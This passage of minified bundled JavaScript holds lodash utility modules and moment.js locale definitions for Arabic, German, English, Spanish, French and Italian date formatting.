r=n(60270);e.exports=function(e,t){return r(e,t)}},23546:(e,t,n)=>{var r=n(72552),o=n(40346),a=n(11331);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Error]"==t||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!a(e)}},1882:(e,t,n)=>{var r=n(72552),o=n(23805);e.exports=function(e){if(!o(e))return!1;var t=r(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},30294:e=>{e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991}},87730:(e,t,n)=>{var r=n(29172),o=n(27301),a=n(86009),i=a&&a.isMap,s=i?o(i):r;e.exports=s},98023:(e,t,n)=>{var r=n(72552),o=n(40346);e.exports=function(e){return"number"==typeof e||o(e)&&"[object Number]"==r(e)}},23805:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},40346:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},11331:(e,t,n)=>{var r=n(72552),o=n(28879),a=n(40346),i=Function.prototype,s=Object.prototype,u=i.toString,l=s.hasOwnProperty,c=u.call(Object);e.exports=function(e){if(!a(e)||"[object Object]"!=r(e))return!1;var t=o(e);if(null===t)return!0;var n=l.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&u.call(n)==c}},38440:(e,t,n)=>{var r=n(16038),o=n(27301),a=n(86009),i=a&&a.isSet,s=i?o(i):r;e.exports=s},44394:(e,t,n)=>{var r=n(72552),o=n(40346);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},37167:(e,t,n)=>{var r=n(4901),o=n(27301),a=n(86009),i=a&&a.isTypedArray,s=i?o(i):r;e.exports=s},47886:(e,t,n)=>{var r=n(5861),o=n(40346);e.exports=function(e){return o(e)&&"[object WeakMap]"==r(e)}},33855:(e,t,n)=>{var r=n(9999),o=n(15389);e.exports=function(e){return o("function"==typeof e?e:r(e,1))}},95950:(e,t,n)=>{var r=n(70695),o=n(88984),a=n(64894);e.exports=function(e){return a(e)?r(e):o(e)}},37241:(e,t,n)=>{var r=n(70695),o=n(72903),a=n(64894);e.exports=function(e){return a(e)?r(e,!0):o(e)}},68090:e=>{e.exports=function(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}},50104:(e,t,n)=>{var r=n(53661);function o(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=e.apply(this,r);return n.cache=a.set(o,i)||a,i};return n.cache=new(o.Cache||r),n}o.Cache=r,e.exports=o},55364:(e,t,n)=>{var r=n(85250),o=n(20999)((function(e,t,n){r(e,t,n)}));e.exports=o},63950:e=>{e.exports=function(){}},10124:(e,t,n)=>{var r=n(9325);e.exports=function(){return r.Date.now()}},90179:(e,t,n)=>{var r=n(34932),o=n(9999),a=n(19931),i=n(31769),s=n(21791),u=n(53138),l=n(38816),c=n(83349),d=l((function(e,t){var n={};if(null==e)return n;var l=!1;t=r(t,(function(t){return t=i(t,e),l||(l=t.length>1),t})),s(e,c(e),n),l&&(n=o(n,7,u));for(var d=t.length;d--;)a(n,t[d]);return n}));e.exports=d},52037:(e,t,n)=>{var r=n(57216),o=n(81993),a=n(61489),i=n(13222);e.exports=function(e,t,n){e=i(e);var s=(t=a(t))?o(e):0;return t&&s<t?r(t-s,n)+e:e}},44383:(e,t,n)=>{var r=n(76001),o=n(38816)((function(e,t){return null==e?{}:r(e,t)}));e.exports=o},50583:(e,t,n)=>{var r=n(47237),o=n(17255),a=n(28586),i=n(77797);e.exports=function(e){return a(e)?r(i(e)):o(e)}},84195:(e,t,n)=>{var r=n(66977),o=n(38816)((function(e,t){return r(e,256,void 0,void 0,void 0,t)}));e.exports=o},14174:(e,t,n)=>{var r=n(15389),o=n(50306);e.exports=function(e,t){var n=[];if(!e||!e.length)return n;var a=-1,i=[],s=e.length;for(t=r(t,3);++a<s;){var u=e[a];t(u,a,e)&&(n.push(u),i.push(a))}return o(e,i),n}},63560:(e,t,n)=>{var r=n(73170);e.exports=function(e,t,n){return null==e?e:r(e,t,n)}},42426:(e,t,n)=>{var r=n(14248),o=n(15389),a=n(90916),i=n(56449),s=n(36800);e.exports=function(e,t,n){var u=i(e)?r:a;return n&&s(e,t,n)&&(t=void 0),u(e,o(t,3))}},63345:e=>{e.exports=function(){return[]}},89935:e=>{e.exports=function(){return!1}},7350:(e,t,n)=>{var r=n(38221),o=n(23805);e.exports=function(e,t,n){var a=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(a="leading"in n?!!n.leading:a,i="trailing"in n?!!n.trailing:i),r(e,t,{leading:a,maxWait:t,trailing:i})}},17400:(e,t,n)=>{var r=n(99374),o=1/0;e.exports=function(e){return e?(e=r(e))===o||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},61489:(e,t,n)=>{var r=n(17400);e.exports=function(e){var t=r(e),n=t%1;return t==t?n?t-n:t:0}},99374:(e,t,n)=>{var r=n(54128),o=n(23805),a=n(44394),i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,u=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(o(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=o(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=s.test(e);return n||u.test(e)?l(e.slice(2),n?2:8):i.test(e)?NaN:+e}},18938:(e,t,n)=>{var r=n(82963)(n(95950));e.exports=r},42072:(e,t,n)=>{var r=n(34932),o=n(23007),a=n(56449),i=n(44394),s=n(61802),u=n(77797),l=n(13222);e.exports=function(e){return a(e)?r(e,u):i(e)?[e]:o(s(l(e)))}},69884:(e,t,n)=>{var r=n(21791),o=n(37241);e.exports=function(e){return r(e,o(e))}},13222:(e,t,n)=>{var r=n(77556);e.exports=function(e){return null==e?"":r(e)}},75494:(e,t,n)=>{var r=n(13222),o=n(19856),a=/&(?:amp|lt|gt|quot|#39);/g,i=RegExp(a.source);e.exports=function(e){return(e=r(e))&&i.test(e)?e.replace(a,o):e}},50014:(e,t,n)=>{var r=n(15389),o=n(55765);e.exports=function(e,t){return e&&e.length?o(e,r(t,2)):[]}},97200:(e,t,n)=>{var r=n(13222),o=0;e.exports=function(e){var t=++o;return r(e)+t}},55808:(e,t,n)=>{var r=n(12507)("toUpperCase");e.exports=r},66645:(e,t,n)=>{var r=n(1733),o=n(45434),a=n(13222),i=n(22225);e.exports=function(e,t,n){return e=a(e),void 0===(t=n?void 0:t)?o(e)?i(e):r(e):e.match(t)||[]}},53758:(e,t,n)=>{var r=n(30980),o=n(56017),a=n(94033),i=n(56449),s=n(40346),u=n(80257),l=Object.prototype.hasOwnProperty;function c(e){if(s(e)&&!i(e)&&!(e instanceof r)){if(e instanceof o)return e;if(l.call(e,"__wrapped__"))return u(e)}return new o(e)}c.prototype=a.prototype,c.prototype.constructor=c,e.exports=c},71514:e=>{"use strict";e.exports=Math.abs},58968:e=>{"use strict";e.exports=Math.floor},94459:e=>{"use strict";e.exports=Number.isNaN||function(e){return e!=e}},6188:e=>{"use strict";e.exports=Math.max},68002:e=>{"use strict";e.exports=Math.min},75880:e=>{"use strict";e.exports=Math.pow},70414:e=>{"use strict";e.exports=Math.round},73093:(e,t,n)=>{"use strict";var r=n(94459);e.exports=function(e){return r(e)||0===e?e:e<0?-1:1}},61509:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=function(e){return 0===e?0:1===e?1:2===e?2:e%100>=3&&e%100<=10?3:e%100>=11?4:5},o={s:["أقل من ثانية","ثانية واحدة",["ثانيتان","ثانيتين"],"%d ثوان","%d ثانية","%d ثانية"],m:["أقل من دقيقة","دقيقة واحدة",["دقيقتان","دقيقتين"],"%d دقائق","%d دقيقة","%d دقيقة"],h:["أقل من ساعة","ساعة واحدة",["ساعتان","ساعتين"],"%d ساعات","%d ساعة","%d ساعة"],d:["أقل من يوم","يوم واحد",["يومان","يومين"],"%d أيام","%d يومًا","%d يوم"],M:["أقل من شهر","شهر واحد",["شهران","شهرين"],"%d أشهر","%d شهرا","%d شهر"],y:["أقل من عام","عام واحد",["عامان","عامين"],"%d أعوام","%d عامًا","%d عام"]},a=function(e){return function(t,n,a,i){var s=r(t),u=o[e][r(t)];return 2===s&&(u=u[n?0:1]),u.replace(/%d/i,t)}},i=["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر"];e.defineLocale("ar",{months:i,monthsShort:i,weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/‏M/‏YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/ص|م/,isPM:function(e){return"م"===e},meridiem:function(e,t,n){return e<12?"ص":"م"},calendar:{sameDay:"[اليوم عند الساعة] LT",nextDay:"[غدًا عند الساعة] LT",nextWeek:"dddd [عند الساعة] LT",lastDay:"[أمس عند الساعة] LT",lastWeek:"dddd [عند الساعة] LT",sameElse:"L"},relativeTime:{future:"بعد %s",past:"منذ %s",s:a("s"),ss:a("s"),m:a("m"),mm:a("m"),h:a("h"),hh:a("h"),d:a("d"),dd:a("d"),M:a("M"),MM:a("M"),y:a("y"),yy:a("y")},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(95093))},77853:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var o={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?o[n][0]:o[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},53872:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(95093))},28298:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(95093))},56195:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},9033:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(95093))},17730:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],o=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:o,monthsShortRegex:o,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(95093))},56575:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],o=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:o,monthsShortRegex:o,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(95093))},97650:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],o=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:o,monthsShortRegex:o,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(95093))},85498:function(e,t,n){!function(e){"use strict";var t=/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?|janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,n=[/^janv/i,/^févr/i,/^mars/i,/^avr/i,/^mai/i,/^juin/i,/^juil/i,/^août/i,/^sept/i,/^oct/i,/^nov/i,/^déc/i];e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsRegex:t,monthsShortRegex:t,monthsStrictRegex:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i,monthsShortStrictRegex:/(janv\.?|févr\.?|mars|avr\.?|mai|juin|juil\.?|août|sept\.?|oct\.?|nov\.?|déc\.?)/i,monthsParse:n,longMonthsParse:n,shortMonthsParse:n,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(95093))},88383:function(e,t,n){!function(e){"use strict";e.defineLocale("it",{months:"gennaio_febbraio_marzo_aprile_maggio_giugno_luglio_agosto_settembre_ottobre_novembre_dicembre".split("_"),monthsShort:"gen_feb_mar_apr_mag_giu_lug_ago_set_ott_nov_dic".split("_"),weekdays:"domenica_lunedì_martedì_mercoledì_giovedì_venerdì_sabato".split("_"),weekdaysShort:"dom_lun_mar_mer_gio_ven_sab".split("_"),weekdaysMin:"do_lu_ma_me_gi_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:function(){return"[Oggi a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextDay:function(){return"[Domani a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},nextWeek:function(){return"dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastDay:function(){return"[Ieri a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},lastWeek:function(){return 0===this.day()?"[La scorsa] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT":"[Lo scorso] dddd [a"+(this.hours()>1?"lle ":0===this.hours()?" ":"ll'")+"]LT"},sameElse:"L"},relativeTime:{future:"tra %s",past:"%s fa",s:"alcuni secondi",ss:"%d secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",w:"una settimana",ww:"%d settimane",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},23827:function(e,t,n){!function(e){"use 